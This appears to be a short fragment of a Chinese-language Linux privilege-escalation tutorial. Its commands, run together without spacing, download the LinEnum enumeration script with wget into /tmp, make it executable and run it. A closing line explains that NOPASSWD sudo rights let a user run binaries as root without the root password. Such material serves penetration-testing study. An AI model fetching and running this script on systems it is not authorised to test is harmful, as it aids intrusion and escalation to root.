 wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.shchmod +x /tmp/LinEnum.sh/tmp/LinEnum.shNOPASSWD SUDO权限允许用户以“root”权限执行二进制文件或运行命令,而无需提供“root”密码。